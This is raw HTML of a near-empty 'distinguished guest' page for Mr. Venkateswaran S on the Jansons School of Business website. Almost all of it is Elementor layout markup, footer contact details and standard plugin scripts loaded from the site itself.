							<img width="525" height="429" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1024x837.png" class="attachment-large size-large wp-image-16514" alt="" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1024x837.png 1024w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-300x245.png 300w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-768x628.png 768w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1536x1256.png 1536w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-600x491.png 600w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo.png 1614w" sizes="(max-width: 525px) 100vw, 525px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3567d98 e-con-full e-flex e-con" data-id="3567d98" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d876872 elementor-widget elementor-widget-image" data-id="d876872" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="100" src="https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title.png" class="attachment-full size-full wp-image-17429" alt="" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title.png 800w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-300x38.png 300w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-768x96.png 768w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-600x75.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61be051 e-con-full e-flex e-con" data-id="61be051" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-e463fab elementor-widget elementor-widget-edubin-search" data-id="e463fab" data-element_type="widget" data-widget_type="edubin-search.default">
				<div class="elementor-widget-container">
			            <div class="edubin-search-box-wrap edubin-search-sty-wraple-2" >
                <form action="https://www.jsb.ac.in/" method="get" role="search">

                                                    
                            <div class="top-search"><a href="javascript:void(0)" id="search"><i class="flaticon-zoom"></i></a>
                                </div>
                            <div class="edubin-search-box">
                                <div class="edubin-search-form">
                                    <div class="edubin-closebtn">
                                        <span></span>
                                        <span></span>
                                    </div>
                                    <form action="https://www.jsb.ac.in/" method="get">
                                        <input placeholder="Search Here.." type="text" name="s" id="popup-search" value="" />
                                        <button><i class="flaticon-zoom"></i></button>
                                    </form>
                                </div> 
                            </div>

                            
                </form>
            </div>


        		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		            <div id="primary" class="content-area">
            <main id="main" class="site-main" role="main">
                <div class="container">

                    <div class="row tpc_g_40">
                        
                                                    <div class="col-md-12 content-wrapper">
                        
                            
<article id="post-17073" class="post-17073 distinguished-guest type-distinguished-guest status-publish hentry">
	<div class="post-wrapper">
		
		<div class="entry-content">
            <header class="entry-header">
                <div class="entry-contain">
                                    <ul class="entry-meta list-inline">

                                                                             
                                                    <li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2023/12/26/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-26T10:57:04+05:30">December 26, 2023</time></a></li>                         
                                                    <li class="meta-comment list-inline-item">
                                  
                                <i class="flaticon-chat-1"></i>
                                <a href="https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/#respond">No Comments</a>
                            </li>
                                                
                        
                                                 
                    </ul>
                                                                  <h2 class="entry-title">Mr.
  Venkateswaran S</h2>                                </div>
            </header>
			            <footer class="edubin-entry-footer row row-xs-center"></footer> <!-- .edubin-entry-footer -->		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->


        <div class="entry-author">
            <div class="author-info">
                <div class="author-avatar">
                    <img alt="User Avatar" src="https://secure.gravatar.com/avatar/44c7a91cfea21cc4a76afa40f2137b6f?s=96&d=mm&r=g" height="100" width="100">                                            </div>
                <div class="author-description">
                    <h5 class="author-name">sqenta</h5>

                    <div class="author-biographical-info">
                                            </div>
                </div>
            </div>
        </div>
    
        <div class="blog-nav-links">
            <div class="nav-list">
                <div class="nav-item prev">
                    <div class="inner">
                        <a href="https://www.jsb.ac.in/distinguished-guest/mr-c-sujit-singh/" rel="prev"><div class="hover-bg" ></div><h6>Mr.
  Srinath Ganesan</h6></a>                    </div>
                </div>

                <div class="nav-item next">
                    <div class="inner">
                        <a href="https://www.jsb.ac.in/distinguished-guest/mr-g-d-sharma-2/" rel="next"><div class="hover-bg" ></div><h6>Mr.
  Navaneethan M</h6></a>                    </div>
                </div>
            </div>
        </div>

        		
	<div class="related-post-wrap ">
		        <div class="row">

            <h3 class="related-title">Related Posts</h3>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/top-10-mba-colleges-in-tamilnadu/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-470x274.jpg" class="attachment-course_thumb size-course_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-470x274.jpg 470w, https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-360x210.jpg 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/top-10-mba-colleges-in-tamilnadu/">Top 10 MBA Colleges in Tamilnadu</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T14:44:15+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/top-b-schools-in-tamilnadu-for-janson-b-school/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2023/11/Neelambur-1-470x274.gif" class="attachment-course_thumb size-course_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/11/Neelambur-1-470x274.gif 470w, https://www.jsb.ac.in/wp-content/uploads/2023/11/Neelambur-1-360x210.gif 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/top-b-schools-in-tamilnadu-for-janson-b-school/">Top B-Schools in Tamilnadu</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T15:24:01+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/best-placement-mba-colleges-in-coimbatore/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2024/01/student-of-jansons-campus-470x274.jpg" class="attachment-course_thumb size-course_thumb wp-post-image" alt="Jansons Business of School" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2024/01/student-of-jansons-campus-470x274.jpg 470w, https://www.jsb.ac.in/wp-content/uploads/2024/01/student-of-jansons-campus-360x210.jpg 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/best-placement-mba-colleges-in-coimbatore/">Best Placement MBA Colleges in Coimbatore</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T13:13:49+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

                </div>
    	</div>

                        
                        </div>

                                                    <div class="col-md-3">
                               <div class="sidebar-wrap do_sticky">
                                                                    </div> 
                            </div>
                                                
                    </div>
                </div>
            </main><!-- #main -->
        </div><!-- #primary -->
    
		<div data-elementor-type="footer" data-elementor-id="11826" class="elementor elementor-11826 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d603e3d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d603e3d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de155dd" data-id="de155dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-983991c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="983991c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f796e5" data-id="1f796e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eadada3 elementor-widget__width-initial elementor-widget elementor-widget-edubin-site-logo" data-id="eadada3" data-element_type="widget" data-widget_type="edubin-site-logo.default">
				<div class="elementor-widget-container">
			<div class="edubin-logotype-container "><a href="https://www.jsb.ac.in/"><img class="" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/footerlogo-1.png" alt="Jansons School of Business"></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8325b3a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8325b3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons School of Business</span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a74ed12" data-id="a74ed12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8955da1 elementor-widget elementor-widget-edubin-footer-menu" data-id="8955da1" data-element_type="widget" data-widget_type="edubin-footer-menu.default">
				<div class="elementor-widget-container">
			
        <div class="site-footer ">

            <div class=" widget widget_nav_menu two-column-menu">

                                    <h2 class="widget-title">Featured Links</h2>
                
                <div class="menu-feature-links-container"><ul id="menu-feature-links" class="menu"><li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.jsb.ac.in/about-us/">About Us</a></li>
<li id="menu-item-17866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17866"><a href="https://www.jsb.ac.in/people-policy/">People Policy and Norms</a></li>
<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="https://www.jsb.ac.in/academic-curriculum/">Academic</a></li>
<li id="menu-item-20715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20715"><a href="https://www.jsb.ac.in/statutory-committees/">Statutory Committees</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19710"><a href="https://www.jsb.ac.in/cmd/">Centre for Management Development</a></li>
<li id="menu-item-13479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13479"><a href="https://www.jsb.ac.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13478"><a href="https://www.jsb.ac.in/core-faculty/">Faculty</a></li>
<li id="menu-item-2503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2503"><a href="https://www.jsb.ac.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-13477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13477"><a href="https://www.jsb.ac.in/lecture-halls/">Infrastructure</a></li>
<li id="menu-item-13476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13476"><a href="https://www.jsb.ac.in/contactus-enquiry/">Contact Us</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.jsb.ac.in/nba/">NBA</a></li>
<li id="menu-item-21019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21019"><a href="https://www.jsb.ac.in/sitemap/">Sitemap</a></li>
<li id="menu-item-23077" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23077"><a href="https://www.jsb.ac.in/blog/">Blog</a></li>
<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22825"><a href="https://www.jsb.ac.in/wp-content/uploads/2025/02/Jansons-School-of-Business-NIRF.pdf">NIRF</a></li>
</ul></div>
            </div>

        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fb9446" data-id="1fb9446" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16d733c elementor-widget elementor-widget-heading" data-id="16d733c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Campus</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78b9957 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="78b9957" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons School of Business
Karumathampatti, Coimbatore – 641659 <br>
Tamil Nadu, India
</span>						</div>
				</div>
				<div class="elementor-element elementor-element-ae54588 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae54588" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@jsb.ac.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@jsb.ac.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4212336161">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 0091 - 421 - 2336161 to 65</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc99419 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fc99419" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-802d4ea" href="https://www.facebook.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7e6ae8d" href="https://www.instagram.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ea58a49" href="https://twitter.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 1226.37 1226.37" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M727.348 519.284 1174.075 0h-105.86L680.322 450.887 370.513 0H13.185l468.492 681.821L13.185 1226.37h105.866l409.625-476.152 327.181 476.152h357.328L727.322 519.284zM582.35 687.828l-47.468-67.894-377.686-540.24H319.8l304.797 435.991 47.468 67.894 396.2 566.721H905.661L582.35 687.854z" fill="#a31008" opacity="1" data-original="#000000" class=""></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-99ed7c8" href="https://www.linkedin.com/school/jansonsbschool/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-905d2ee" href="https://www.youtube.com/@jansonsschoolofbusiness-of4622" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ef7b91c" data-id="ef7b91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9da16b8 elementor-widget elementor-widget-heading" data-id="9da16b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chennai Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28808eb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="28808eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons Tower,
A.C. &#8211; 10 Second Avenue, Anna Nagar, Chennai 40,<BR> Tamil Nadu, India</span>						</div>
				</div>
				<div class="elementor-element elementor-element-bb216a1 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb216a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">98400 - 52532</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">044 - 26215119</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-267ae0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="267ae0b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3946883" data-id="3946883" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-85f44b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85f44b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-768f8a8" data-id="768f8a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-212dd42 elementor-widget elementor-widget-text-editor" data-id="212dd42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© JSB. Maintained by JSB Computer Centre – All Rights Reserved &#8211;   <span>Powered By <a href="https://sqenta.com/" target="blank">Sqenta</a></span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d46f7b4" data-id="d46f7b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c3d12f elementor-widget elementor-widget-shortcode" data-id="5c3d12f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				
	
		

	
		
										
	
					
			
			<div class="elementor-shortcode"><div id='mvcwid'style='text-align: center; color: #a31008;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/0.gif' alt='0'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/3.gif' alt='3'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/7.gif' alt='7'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/2.gif' alt='2'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/6.gif' alt='6'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/5.gif' alt='5'></div>
	<div id="wpsvctable"><div id="wpsvctotalviews" style='text-align: center; color: #a31008;'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/counter/views_total.png'> Total views : 2028046</div></div></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8c5cdf elementor-section-full_width elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="f8c5cdf" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7928b55" data-id="7928b55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e0d7f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e0d7f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-334384e" data-id="334384e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-378685d elementor-widget elementor-widget-spacer" data-id="378685d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<link rel='stylesheet' id='e-animations-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jsb.ac.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="edubin-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var edubinScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/skip-link-focus-fix.js?ver=8.14.16" id="edubin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/global.js?ver=8.14.16" id="edubin-global-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/aos.js?ver=8.14.16" id="AOS-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/youtube-popup.js" id="youtube-popup-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/bootstrap.min.js?ver=8.14.16" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/edubin-theme.js?ver=8.14.16" id="edubin-theme-script-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.4" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","ajax_nonce":"9f02a0814c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.js?ver=2.1.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.1.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","nonce":"3e2e93860d","urls":{"assets":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.jsb.ac.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
